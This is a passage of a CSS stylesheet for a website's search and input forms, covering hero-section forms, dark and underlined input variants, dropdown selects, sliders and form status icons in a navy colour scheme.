  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-box-shadow: inset 0px 0px 6px 3px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: inset 0px 0px 6px 3px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0px 0px 6px 3px rgba(0, 0, 0, 0.05);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -webkit-appearance: none;
  background-color: #052D55;
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  color: #fff;
}
.hero-section input[type="text"]:active, .hero-section input[type="text"]:focus, .hero-section input[type="text"]:hover, .hero-section input[type="email"]:active, .hero-section input[type="email"]:focus, .hero-section input[type="email"]:hover, .hero-section input[type="date"]:active, .hero-section input[type="date"]:focus, .hero-section input[type="date"]:hover, .hero-section input[type="time"]:active, .hero-section input[type="time"]:focus, .hero-section input[type="time"]:hover, .hero-section input[type="search"]:active, .hero-section input[type="search"]:focus, .hero-section input[type="search"]:hover, .hero-section input[type="password"]:active, .hero-section input[type="password"]:focus, .hero-section input[type="password"]:hover, .hero-section input[type="number"]:active, .hero-section input[type="number"]:focus, .hero-section input[type="number"]:hover, .hero-section input[type="tel"]:active, .hero-section input[type="tel"]:focus, .hero-section input[type="tel"]:hover, .hero-section textarea.form-control:active, .hero-section textarea.form-control:focus, .hero-section textarea.form-control:hover {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  -moz-box-shadow: inset 0px 0px 70px 0px rgba(0, 0, 0, 0.25);
  -webkit-box-shadow: inset 0px 0px 70px 0px rgba(0, 0, 0, 0.25);
  box-shadow: inset 0px 0px 70px 0px rgba(0, 0, 0, 0.25);
}
.hero-section .bootstrap-select.open .dropdown-menu {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  pointer-events: auto;
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}
.hero-section .bootstrap-select .btn {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #052D55;
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  color: #fff;
  outline: none !important;
  text-transform: none;
  padding: 12px;
  font-size: 14px;
  position: relative;
}
.hero-section .bootstrap-select .btn:active, .hero-section .bootstrap-select .btn:focus, .hero-section .bootstrap-select .btn:hover, .hero-section .bootstrap-select .btn:active:hover, .hero-section .bootstrap-select .btn:active:focus, .hero-section .bootstrap-select .btn:focus:hover {
  background-color: #052D55;
}
.hero-section .bootstrap-select .btn:active:after, .hero-section .bootstrap-select .btn:focus:after, .hero-section .bootstrap-select .btn:hover:after, .hero-section .bootstrap-select .btn:active:hover:after, .hero-section .bootstrap-select .btn:active:focus:after, .hero-section .bootstrap-select .btn:focus:hover:after {
  background-color: rgba(0, 0, 0, 0.2);
}
.hero-section .bootstrap-select .btn:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  content: "";
  background-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.hero-section .bootstrap-select .btn:active, .hero-section .bootstrap-select .btn:focus, .hero-section .bootstrap-select .btn:hover, .hero-section .bootstrap-select .btn:active:hover {
  top: 0;
  color: #fff;
}
.hero-section .bootstrap-select .dropdown-menu {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  display: block !important;
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transform: scale(0.98);
  -ms-transform: scale(0.98);
  -webkit-transform: scale(0.98);
  transform: scale(0.98);
  pointer-events: none;
  padding: 0;
  border: none;
  background-clip: none;
  margin: 0;
  margin-top: -1px;
}
.hero-section .bootstrap-select .dropdown-menu > li > a {
  padding: 5px 12px;
}
.hero-section .form-control {
  height: auto;
}
.hero-section .input-group {
  margin-bottom: 15px;
}
.hero-section form {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.hero-section.has-map .btn[type=submit] {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  border-bottom: none;
  margin-top: 15px;
  border: none;
  text-transform: none;
  outline: none !important;
  font-size: 14px;
  padding: 12px 30px;
  position: relative;
}
.hero-section.has-map .btn[type=submit]:active {
  top: 0;
}
.hero-section.has-map .btn[type=submit] i {
  margin-left: 10px;
}
.hero-section.has-map .form.horizontal form {
  padding: 20px 25px 5px 25px;
}
.hero-section .search-form {
  position: absolute;
  z-index: 20;
  height: 0;
  width: 100%;
}
.hero-section .search-form.show form {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.hero-section.has-background .form .input-group-btn .btn[type="submit"] {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  position: relative;
  border-color: transparent;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 11px 15px 12px 15px;
  margin-top: 0;
}
.hero-section.has-background .form .input-group-btn .btn[type="submit"]:active, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:focus, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:hover, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:active:focus, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:active:hover {
  border-color: rgba(0, 0, 0, 0.1);
}
.hero-section.has-background .form .input-group-btn .btn[type="submit"]:active:after, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:focus:after, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:hover:after, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:active:focus:after, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:active:hover:after {
  background-color: rgba(0, 0, 0, 0.1);
}
.hero-section.has-background .form .input-group-btn .btn[type="submit"]:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: transparent;
  width: 100%;
  height: 100%;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.hero-section.has-background .form.horizontal {
  position: relative;
}
.hero-section.has-background .form.horizontal.position-bottom, .hero-section.has-background .form.horizontal.position-top {
  position: absolute;
}
.hero-section.has-background .form.horizontal form {
  padding: 18px;
  padding-bottom: 3px;
  background-color: rgba(5,45,85,.8) !important;
          border-radius: 5px;
     -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
/*.hero-section.has-background .form.horizontal form:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  content: "";
  position: absolute;
  background-color: #052D55;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
}*/

.horizontal-input-title {
  display: table;
  height: 46px;
}
.horizontal-input-title * {
  display: table-cell;
  vertical-align: middle;
}

form {
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.form {
  position: relative;
}
.form.vertical .form-group {
  margin-bottom: 0;
}
.form.horizontal form {
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  background-color: #052D55;
  display: table;
  width: 100%;
  height: 100%;
}
.form.horizontal form ::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.form.horizontal form :-moz-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.form.horizontal form ::-moz-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.form.horizontal form :-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.form.horizontal .row > [class^="col-"], .form.horizontal .row > [class*=" col-"] {
  padding-right: 10px;
  padding-left: 10px;
}
.form.horizontal .container {
  height: inherit;
}
.form.horizontal input[type="text"], .form.horizontal input[type="email"], .form.horizontal input[type="date"], .form.horizontal input[type="time"], .form.horizontal input[type="search"], .form.horizontal input[type="password"], .form.horizontal input[type="number"], .form.horizontal input[type="tel"], .form.horizontal textarea.form-control {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #fff;
  border-bottom: none;
  color: inherit;
}
.form.horizontal input[type="text"]:active, .form.horizontal input[type="text"]:focus, .form.horizontal input[type="text"]:hover, .form.horizontal input[type="email"]:active, .form.horizontal input[type="email"]:focus, .form.horizontal input[type="email"]:hover, .form.horizontal input[type="date"]:active, .form.horizontal input[type="date"]:focus, .form.horizontal input[type="date"]:hover, .form.horizontal input[type="time"]:active, .form.horizontal input[type="time"]:focus, .form.horizontal input[type="time"]:hover, .form.horizontal input[type="search"]:active, .form.horizontal input[type="search"]:focus, .form.horizontal input[type="search"]:hover, .form.horizontal input[type="password"]:active, .form.horizontal input[type="password"]:focus, .form.horizontal input[type="password"]:hover, .form.horizontal input[type="number"]:active, .form.horizontal input[type="number"]:focus, .form.horizontal input[type="number"]:hover, .form.horizontal input[type="tel"]:active, .form.horizontal input[type="tel"]:focus, .form.horizontal input[type="tel"]:hover, .form.horizontal textarea.form-control:active, .form.horizontal textarea.form-control:focus, .form.horizontal textarea.form-control:hover {
  background-color: #fafafa;
  border-bottom: none;
}
.form.horizontal select.form-control, .form.horizontal select {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background-color: #fff;
  color: inherit;
  border-bottom: none;
  min-height: 43px;
}
.form.horizontal select.form-control:active, .form.horizontal select.form-control:focus, .form.horizontal select:active, .form.horizontal select:focus {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom: none;
}
.form.horizontal select.form-control:hover, .form.horizontal select:hover {
  background-color: #fafafa;
}
.form.horizontal .bootstrap-select .btn {
  background-color: #fff;
  border-bottom: none;
  color: inherit;
}
.form.horizontal .bootstrap-select .btn:active, .form.horizontal .bootstrap-select .btn:focus, .form.horizontal .bootstrap-select .btn:hover {
  background-color: #fafafa;
  color: inherit;
}
.form.horizontal .bootstrap-select > .dropdown-toggle.bs-placeholder {
  color: rgba(0, 0, 0, 0.4);
}
.form.horizontal .btn[type=submit] {
  margin-top: 0;
  width: 100%;
  text-align: center;
}
.form.horizontal .btn[type=submit]:before {
  display: none;
}
.form.horizontal .btn[type=submit] i {
  margin-left: -5px;
}
.form.horizontal.position-top {
  top: 40px;
}
.form.horizontal.position-bottom {
  bottom: 0;
}
.form.horizontal.position-bottom form {
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
  position: relative;
  bottom: 40px;
}
.form .checkboxes {
  margin-bottom: 0;
}
.form.has-padding {
  padding-top: 40px;
  padding-bottom: 30px;
}
.form.no-background {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent !important;
}
.form.no-background form {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent !important;
}
.form label {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  font-size: 13px;
  text-transform: none;
  margin-bottom: 8px;
}
.form label.no-margin {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  margin-bottom: 0;
}
.form h3 {
  margin-bottom: 10px;
}
.form .btn[type=submit] {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
}
.form.inputs-dark form ::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.form.inputs-dark form :-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.form.inputs-dark form ::-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.form.inputs-dark form :-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.form.inputs-dark input[type="text"], .form.inputs-dark input[type="email"], .form.inputs-dark input[type="date"], .form.inputs-dark input[type="time"], .form.inputs-dark input[type="search"], .form.inputs-dark input[type="password"], .form.inputs-dark input[type="number"], .form.inputs-dark input[type="tel"], .form.inputs-dark textarea.form-control {
  /*background-color: darken($color-default, 8%);*/
  -moz-box-shadow: inset 0px 0px 0px 30px rgba(0, 0, 0, 0.23);
  -webkit-box-shadow: inset 0px 0px 0px 30px rgba(0, 0, 0, 0.23);
  box-shadow: inset 0px 0px 0px 30px rgba(0, 0, 0, 0.23);
  color: #fff;
  background-color: #052D55;
}
.form.inputs-dark input[type="text"]:active, .form.inputs-dark input[type="text"]:focus, .form.inputs-dark input[type="text"]:hover, .form.inputs-dark input[type="email"]:active, .form.inputs-dark input[type="email"]:focus, .form.inputs-dark input[type="email"]:hover, .form.inputs-dark input[type="date"]:active, .form.inputs-dark input[type="date"]:focus, .form.inputs-dark input[type="date"]:hover, .form.inputs-dark input[type="time"]:active, .form.inputs-dark input[type="time"]:focus, .form.inputs-dark input[type="time"]:hover, .form.inputs-dark input[type="search"]:active, .form.inputs-dark input[type="search"]:focus, .form.inputs-dark input[type="search"]:hover, .form.inputs-dark input[type="password"]:active, .form.inputs-dark input[type="password"]:focus, .form.inputs-dark input[type="password"]:hover, .form.inputs-dark input[type="number"]:active, .form.inputs-dark input[type="number"]:focus, .form.inputs-dark input[type="number"]:hover, .form.inputs-dark input[type="tel"]:active, .form.inputs-dark input[type="tel"]:focus, .form.inputs-dark input[type="tel"]:hover, .form.inputs-dark textarea.form-control:active, .form.inputs-dark textarea.form-control:focus, .form.inputs-dark textarea.form-control:hover {
  /*background-color: darken($color-default, 12%);*/
  -moz-box-shadow: inset 0px 0px 0px 30px rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: inset 0px 0px 0px 30px rgba(0, 0, 0, 0.4);
  box-shadow: inset 0px 0px 0px 30px rgba(0, 0, 0, 0.4);
  background-color: #052D55;
  border-bottom: none;
}
.form.inputs-dark select.form-control, .form.inputs-dark select {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 30px rgba(0, 0, 0, 0.25);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 30px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 30px rgba(0, 0, 0, 0.25);
  background-color: #052D55;
  color: #fff;
  border-bottom: none;
}
.form.inputs-dark select.form-control:active, .form.inputs-dark select.form-control:focus, .form.inputs-dark select:active, .form.inputs-dark select:focus {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom: none;
}
.form.inputs-dark select.form-control:hover, .form.inputs-dark select:hover {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 30px rgba(0, 0, 0, 0.35);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 30px rgba(0, 0, 0, 0.35);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 30px rgba(0, 0, 0, 0.35);
  background-color: #052D55;
}
.form.inputs-dark .bootstrap-select {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
}
.form.inputs-dark .bootstrap-select .btn {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  position: relative;
  border-color: rgba(0, 0, 0, 0.2);
  background-color: #052D55;
  color: #fff;
  border-bottom: none;
}
.form.inputs-dark .bootstrap-select .btn:active, .form.inputs-dark .bootstrap-select .btn:focus, .form.inputs-dark .bootstrap-select .btn:hover, .form.inputs-dark .bootstrap-select .btn:active:focus, .form.inputs-dark .bootstrap-select .btn:active:hover {
  border-color: rgba(0, 0, 0, 0.3);
}
.form.inputs-dark .bootstrap-select .btn:active:after, .form.inputs-dark .bootstrap-select .btn:focus:after, .form.inputs-dark .bootstrap-select .btn:hover:after, .form.inputs-dark .bootstrap-select .btn:active:focus:after, .form.inputs-dark .bootstrap-select .btn:active:hover:after {
  background-color: rgba(0, 0, 0, 0.3);
}
.form.inputs-dark .bootstrap-select .btn:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: rgba(0, 0, 0, 0.2);
  width: 100%;
  height: 100%;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.form.inputs-dark .bootstrap-select .btn:active, .form.inputs-dark .bootstrap-select .btn:focus, .form.inputs-dark .bootstrap-select .btn:hover {
  color: #fff;
  background-color: #052D55;
}
.form.inputs-dark .bootstrap-select > .dropdown-toggle.bs-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.form.inputs-dark .btn[type=submit] {
  /*background-color: darken($color-default, 15%);*/
}
.form.inputs-dark .checkboxes {
  color: #fff;
}
.form.inputs-dark .icheckbox {
  -moz-box-shadow: inset 0px 0px 0px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: inset 0px 0px 0px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0px 0px 0px 2px rgba(0, 0, 0, 0.1);
  background-color: rgba(0, 0, 0, 0.3);
}
.form.inputs-dark .icheckbox:after {
  color: #fff;
}
.form.inputs-dark .ui-slider .noUi-base {
  /*background-color: lighten($color-default, 20%);*/
  background-color: rgba(255, 255, 255, 0.15);
}
.form.inputs-dark .ui-slider .noUi-base .noUi-connect {
  background-color: #fff;
}
.form.inputs-dark .ui-slider .noUi-base .noUi-background {
  /*background-color: lighten($color-default, 20%);*/
  background-color: rgba(0, 0, 0, 0.7);
}
.form.inputs-dark .ui-slider .noUi-base .noUi-handle {
  border: 2px solid #fff;
  background-color: #052D55;
}
.form.inputs-dark .ui-slider .noUi-base .noUi-handle:hover, .form.inputs-dark .ui-slider .noUi-base .noUi-handle.noUi-active {
  -moz-box-shadow: 0px 0px 0px 8px rgba(255, 255, 255, 0.07);
  -webkit-box-shadow: 0px 0px 0px 8px rgba(255, 255, 255, 0.07);
  box-shadow: 0px 0px 0px 8px rgba(255, 255, 255, 0.07);
}
.form.inputs-dark .ui-slider .values {
  color: #fff;
}
.form.inputs-dark .ui-slider .values input {
  background-color: transparent;
  border: none;
  width: 49%;
}
.form .btn[type=submit] {
  padding: 13px;
  margin-top: -2px;
}

form.submitted .status {
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
}
form.submitted .form-group, form.submitted .input-group {
  pointer-events: none;
}
form .status {
  -moz-transform: scale(0.1, 0.1);
  -ms-transform: scale(0.1, 0.1);
  -webkit-transform: scale(0.1, 0.1);
  transform: scale(0.1, 0.1);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  top: -20px;
  right: -20px;
  position: absolute;
}
form .status .status-icon {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  width: 40px;
  height: 40px;
  background-color: grey;
  color: #fff;
  text-align: center;
  line-height: 40px;
}
form .status .status-icon.valid {
  background-color: #50aa8d;
}
form .status .status-icon.invalid {
  background-color: #e45544;
}
form .status i {
  font-size: 18px;
}

.form.inputs-underline label:not(.no-margin), .input-group.inputs-underline label:not(.no-margin) {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  font-size: 10px;
  font-weight: 800;
  text-transform: uppercase;
  margin-bottom: 0;
  position: relative;
  bottom: -5px;
}
.form.inputs-underline input[type="text"], .form.inputs-underline input[type="email"], .form.inputs-underline input[type="date"], .form.inputs-underline input[type="time"], .form.inputs-underline input[type="search"], .form.inputs-underline input[type="password"], .form.inputs-underline input[type="number"], .form.inputs-underline input[type="tel"], .form.inputs-underline textarea.form-control, .input-group.inputs-underline input[type="text"], .input-group.inputs-underline input[type="email"], .input-group.inputs-underline input[type="date"], .input-group.inputs-underline input[type="time"], .input-group.inputs-underline input[type="search"], .input-group.inputs-underline input[type="password"], .input-group.inputs-underline input[type="number"], .input-group.inputs-underline input[type="tel"], .input-group.inputs-underline textarea.form-control {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -webkit-appearance: none;
  background-color: transparent;
  border: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0.08);
  padding-left: 0;
  padding-right: 0;
}
.form.inputs-underline input[type="text"]:active, .form.inputs-underline input[type="text"]:focus, .form.inputs-underline input[type="email"]:active, .form.inputs-underline input[type="email"]:focus, .form.inputs-underline input[type="date"]:active, .form.inputs-underline input[type="date"]:focus, .form.inputs-underline input[type="time"]:active, .form.inputs-underline input[type="time"]:focus, .form.inputs-underline input[type="search"]:active, .form.inputs-underline input[type="search"]:focus, .form.inputs-underline input[type="password"]:active, .form.inputs-underline input[type="password"]:focus, .form.inputs-underline input[type="number"]:active, .form.inputs-underline input[type="number"]:focus, .form.inputs-underline input[type="tel"]:active, .form.inputs-underline input[type="tel"]:focus, .form.inputs-underline textarea.form-control:active, .form.inputs-underline textarea.form-control:focus, .input-group.inputs-underline input[type="text"]:active, .input-group.inputs-underline input[type="text"]:focus, .input-group.inputs-underline input[type="email"]:active, .input-group.inputs-underline input[type="email"]:focus, .input-group.inputs-underline input[type="date"]:active, .input-group.inputs-underline input[type="date"]:focus, .input-group.inputs-underline input[type="time"]:active, .input-group.inputs-underline input[type="time"]:focus, .input-group.inputs-underline input[type="search"]:active, .input-group.inputs-underline input[type="search"]:focus, .input-group.inputs-underline input[type="password"]:active, .input-group.inputs-underline input[type="password"]:focus, .input-group.inputs-underline input[type="number"]:active, .input-group.inputs-underline input[type="number"]:focus, .input-group.inputs-underline input[type="tel"]:active, .input-group.inputs-underline input[type="tel"]:focus, .input-group.inputs-underline textarea.form-control:active, .input-group.inputs-underline textarea.form-control:focus {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding-left: 12px;
  border-bottom: 2px solid rgba(0, 0, 0, 0.15);
}
.form.inputs-underline input[type="text"]:hover, .form.inputs-underline input[type="email"]:hover, .form.inputs-underline input[type="date"]:hover, .form.inputs-underline input[type="time"]:hover, .form.inputs-underline input[type="search"]:hover, .form.inputs-underline input[type="password"]:hover, .form.inputs-underline input[type="number"]:hover, .form.inputs-underline input[type="tel"]:hover, .form.inputs-underline textarea.form-control:hover, .input-group.inputs-underline input[type="text"]:hover, .input-group.inputs-underline input[type="email"]:hover, .input-group.inputs-underline input[type="date"]:hover, .input-group.inputs-underline input[type="time"]:hover, .input-group.inputs-underline input[type="search"]:hover, .input-group.inputs-underline input[type="password"]:hover, .input-group.inputs-underline input[type="number"]:hover, .input-group.inputs-underline input[type="tel"]:hover, .input-group.inputs-underline textarea.form-control:hover {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0.1);
}
.form.inputs-underline .input-group .btn, .input-group.inputs-underline .input-group .btn {
  background-color: transparent;
  border-bottom: 2px solid rgba(0, 0, 0, 0.08);
  padding: 8px 12px 9px 12px;
}
.form.inputs-underline .input-group-btn .btn, .input-group.inputs-underline .input-group-btn .btn {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  position: relative;
  border-color: transparent;
  border-bottom: 2px solid rgba(0, 0, 0, 0.08);
  padding: 14px 12px 13px 12px;
}
.form.inputs-underline .input-group-btn .btn:active, .form.inputs-underline .input-group-btn .btn:focus, .form.inputs-underline .input-group-btn .btn:hover, .form.inputs-underline .input-group-btn .btn:active:focus, .form.inputs-underline .input-group-btn .btn:active:hover, .input-group.inputs-underline .input-group-btn .btn:active, .input-group.inputs-underline .input-group-btn .btn:focus, .input-group.inputs-underline .input-group-btn .btn:hover, .input-group.inputs-underline .input-group-btn .btn:active:focus, .input-group.inputs-underline .input-group-btn .btn:active:hover {
  border-color: rgba(0, 0, 0, 0.1);
}
.form.inputs-underline .input-group-btn .btn:active:after, .form.inputs-underline .input-group-btn .btn:focus:after, .form.inputs-underline .input-group-btn .btn:hover:after, .form.inputs-underline .input-group-btn .btn:active:focus:after, .form.inputs-underline .input-group-btn .btn:active:hover:after, .input-group.inputs-underline .input-group-btn .btn:active:after, .input-group.inputs-underline .input-group-btn .btn:focus:after, .input-group.inputs-underline .input-group-btn .btn:hover:after, .input-group.inputs-underline .input-group-btn .btn:active:focus:after, .input-group.inputs-underline .input-group-btn .btn:active:hover:after {
  background-color: rgba(0, 0, 0, 0.1);
}
.form.inputs-underline .input-group-btn .btn:after, .input-group.inputs-underline .input-group-btn .btn:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: transparent;
  width: 100%;
  height: 100%;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.form.inputs-underline .bootstrap-select, .input-group.inputs-underline .bootstrap-select {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.form.inputs-underline .bootstrap-select .btn, .input-group.inputs-underline .bootstrap-select .btn {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent;
  border: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0.08);
  color: inherit;
  padding-left: 0 !important;
  outline: none !important;
}
.form.inputs-underline .bootstrap-select .btn:active, .form.inputs-underline .bootstrap-select .btn:focus, .form.inputs-underline .bootstrap-select .btn:hover, .input-group.inputs-underline .bootstrap-select .btn:active, .input-group.inputs-underline .bootstrap-select .btn:focus, .input-group.inputs-underline .bootstrap-select .btn:hover {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent;
  color: inherit;
}
.form.inputs-underline .bootstrap-select .btn:active:after, .form.inputs-underline .bootstrap-select .btn:focus:after, .form.inputs-underline .bootstrap-select .btn:hover:after, .input-group.inputs-underline .bootstrap-select .btn:active:after, .input-group.inputs-underline .bootstrap-select .btn:focus:after, .input-group.inputs-underline .bootstrap-select .btn:hover:after {
  display: none;
}
.form.inputs-underline .bootstrap-select > .dropdown-toggle.bs-placeholder, .input-group.inputs-underline .bootstrap-select > .dropdown-toggle.bs-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.form.inputs-underline select, .form.inputs-underline select.form-control, .input-group.inputs-underline select, .input-group.inputs-underline select.form-control {
  background-color: transparent;
  box-shadow: none;
  border: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0.1);
  color: inherit;
  padding-left: 0;
  padding-right: 0;
  outline: none !important;
}
.form.inputs-underline select:hover, .form.inputs-underline select.form-control:hover, .input-group.inputs-underline select:hover, .input-group.inputs-underline select.form-control:hover {
  cursor: pointer;
}
.form.inputs-underline select option[value=""], .form.inputs-underline select.form-control option[value=""], .input-group.inputs-underline select option[value=""], .input-group.inputs-underline select.form-control option[value=""] {
  color: rgba(0, 0, 0, 0.5);
}
.form.inputs-underline ::-webkit-input-placeholder, .input-group.inputs-underline ::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.form.inputs-underline :-moz-placeholder, .input-group.inputs-underline :-moz-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.form.inputs-underline ::-moz-placeholder, .input-group.inputs-underline ::-moz-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
